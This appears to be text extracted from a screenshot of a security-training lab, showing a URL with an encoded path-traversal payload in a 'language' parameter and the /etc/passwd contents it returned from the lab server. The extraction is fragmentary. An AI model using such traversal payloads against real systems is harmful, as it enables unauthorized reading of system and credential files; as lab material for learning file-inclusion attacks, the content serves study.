 <SERVER_IP>:<PORT>/index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73
Inlane Freight
Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin